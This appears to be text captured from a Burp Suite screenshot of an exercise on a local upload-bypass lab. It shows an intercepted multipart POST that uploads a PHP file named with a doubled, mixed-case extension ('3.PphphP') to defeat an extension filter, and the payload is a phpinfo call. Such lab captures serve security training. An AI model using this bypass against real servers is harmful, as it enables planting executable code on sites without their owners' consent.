 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-10/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------27372375424143
Content-Length: 330
-----------------------------27372375424143
Content-Disposition: form-data; name="upload_file"; filename="3.PphphP"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------27372375424143
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------27372375424143--